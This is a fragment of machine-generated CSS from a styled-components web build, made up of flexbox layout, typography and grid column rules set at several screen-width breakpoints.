@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,ggAHiT,dQVqTm,MegGU,dvyWWJ,irQWHO,fDsOla,dkQvAy,eiPenu,PJplI,lnSEya,janbmA,iiyUpu,kiczeU,fVQFMc,iDFmbg,jgLFbR,kwqylO,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.bYVMaW{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.hmRhoY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.sAxcf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.jfNmao{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.jfNmao{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.eRFJKL{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.eRFJKL{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.iwUdIS{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iwUdIS{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
.gozZI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gozZI{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.emUfRy{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.irFnIh{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdZKTl{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.fdZKTl{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.khSaRg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.khSaRg{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.buEcLN{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.buEcLN{font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.dwkQZn{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwkQZn{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fByQrn{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(34,34,34,1);font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.blBWDq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(6,56,56,1);font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.biQpdp{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.krceGz{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cTUmCs{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.KdnIR{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.KdnIR{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kUidMk{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kUidMk{font-family:Red Hat Text, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"bYVMaW,hmRhoY,sAxcf,jfNmao,eRFJKL,iwUdIS,gozZI,emUfRy,irFnIh,fdZKTl,khSaRg,buEcLN,dwkQZn,fByQrn,blBWDq,biQpdp,krceGz,cTUmCs,KdnIR,kUidMk,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
